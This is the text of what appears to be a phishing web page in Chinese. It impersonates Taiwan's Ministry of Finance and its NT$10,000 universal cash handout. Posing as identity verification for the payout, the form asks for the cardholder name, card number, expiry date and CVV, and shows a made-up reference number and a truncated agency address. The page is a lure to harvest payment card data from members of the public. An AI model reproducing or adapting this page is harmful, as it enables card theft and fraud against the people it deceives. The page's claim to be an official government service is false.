 中華民國
財政部
Ministry of Finance, R.O.C.
全民共享經濟成果普發現金
線上登記系統
身份核實及匯款作業
申請：現金1萬元
預存單號：234724762771627
確保正常發放發票與匯款作業,請核驗您的銀行卡信息。
持卡人
切勿提供個人信用卡
卡號
0000 0000 0000 0000
VISA JCB
有效日期
安全碼(CVV)
MM/YY
123
核實
機關地址：116055臺北市
文山區羅斯福路6段142巷1